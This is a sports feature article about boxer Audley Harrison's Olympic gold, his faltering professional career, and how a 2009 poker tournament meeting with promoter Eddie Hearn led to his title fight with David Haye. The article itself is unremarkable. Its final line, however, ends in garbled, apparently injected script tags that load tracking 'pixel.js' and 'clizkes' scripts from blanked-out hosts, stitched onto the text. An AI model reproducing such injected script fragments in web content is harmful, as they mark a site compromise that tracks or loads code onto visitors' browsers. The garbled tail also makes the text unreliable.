 Playing the Hand He Was Dealt
How poker gave Audley Harrison a reason to believe in his potential
Heavyweight Audley Harrison had a promising boxing career. At the 2000 Sydney Olympic, he proudly carried the English flag to the top of the podium when he became the first Brit to win a gold medal in the superheavyweight division. Expectations were high at this British prospect. At 6'5 ½" (1.97 m) A-Force was the prototypical warrior. He effectively took advantage of his long wingspan (86") by utilizing stick jabs to set up his back hand left, and rapidly picked his opponents apart en route to 23 knockout wins. However, the seemingly harsh realities of life inevitably hit him with a right hook on the button.
As difficult as it is to comprehend, but Audley Harrison never truly reached his full potential. Some say it was because of his overall attitude during training camp, while others cited his unpleasant relationship with the media as the main reason for his steady downfall. To put things in perspective, Harrison wasn't exactly a "media darling" like Filipino boxing icon Manny Pacquiao. He continuously grieves over his depicted image in the public's eyes and incessantly admits his own self-doubt amidst all his losses. On the surface, Audley Harrison, boxing, and the watchful eyes of the public seemed like an inappropriate combination. It didn't fit well in his persona. But it didn't stop the London native to find another way to tend to his competitive fire. And ironically, he found this in the dangerous woodlands of Texas Hold'em poker.
Audley Harrison proudly admits that poker saved his career in some ways. During the dark moments of his professional career (when he lost four out of a string of eight fights), Harrison bumped into boxing promoter Eddie Hearn in a 2009 Las Vegas poker tournament. In the event, he along with Hearn went up against a tough field of partypoker online qualifiers and legitimate WSOP legends. And as luck would have it, the two were pitted in the same table and Audley Harrison's polarizing persona caught the attention of Eddie Hearn. It was all pure coincidence that Hearn was looking to promote his Prizefighter event that time, and what better way to publicize it than get the frustrated boxer a high-profile fight to steer his career on the right track. After a 12th round annihilation of Michael Sprott, Audley Harrison earned a dream championship bout with bitter rival, David Haye. Although he lost the fight via a 3rd round TKO, the fact that A-Force shoved his way to a boxing comeback is truly remarkable.
Boxers are some of the most intimidating, physically gifted athletes the world has ever seen. Their indomitable mental fortitude that goes beyond a typical 12-round championship bout is quite possibly just the tip of the iceberg of all their struggles away from the ring. These world class athletes sacrifice a couple of months away from their friends and family to follow a dream, and sometimes it takes a toll on fighters. For Audley Harrison, he may not have the most flourishing end to a boxing career, as he performed his encore, but it was quite intriguing to think that lady luck dealt a hand to A-Force and gave him a reason to believe on his true potential.
Will Harrison's Poker driven encore prove to be his final one?# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>